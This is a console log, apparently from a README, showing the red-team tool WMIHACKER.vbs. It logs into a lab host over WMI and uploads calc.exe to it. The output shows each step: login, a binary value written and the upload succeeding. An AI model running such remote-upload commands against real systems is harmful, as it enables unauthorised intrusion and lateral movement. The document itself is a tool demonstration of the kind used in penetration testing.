 PS C:\Users\Icesoul\Desktop\WMIHACKER-master> cscript WMIHACKER.vbs /upload 192.168.52.129
:\windows\system32\calc.exe" "c:\calc"
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.52.129
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
Binary value added successfully
WMIHACKER : File Upload Success.